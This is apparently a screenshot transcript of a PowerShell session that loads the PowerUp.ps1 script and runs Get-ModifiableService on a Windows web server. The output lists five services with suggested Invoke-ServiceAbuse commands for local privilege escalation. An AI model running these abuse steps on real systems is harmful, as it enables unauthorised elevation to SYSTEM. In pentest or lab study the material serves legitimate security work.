 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\webserver> Get-ModifiableService
PS C:\Users\webserver>
管理员: Windows PowerShell
PS C:\Users\webserver> Import-Module .\PowerUp.ps1
PS C:\Users\webserver> Get-ModifiableService
ServiceName   : AeLookupSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs
StartName     : localSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AeLookupSvc'
CanRestart    : True
ServiceName   : ALG
Path          : C:\Windows\System32\alg.exe
StartName     : NT AUTHORITY\LocalService
AbuseFunction : Invoke-ServiceAbuse -Name 'ALG'
CanRestart    : True
ServiceName   : AppHostSvc
Path          : C:\Windows\system32\svchost.exe -k apphost
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AppHostSvc'
CanRestart    : True
ServiceName   : AppIDSvc
Path          : C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation
StartName     : NT Authority\LocalService
AbuseFunction : Invoke-ServiceAbuse -Name 'AppIDSvc'
CanRestart    : True
ServiceName   : Appinfo
Path          : C:\Windows\system32\svchost.exe -k netsvcs
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'Appinfo'
CanRestart    : True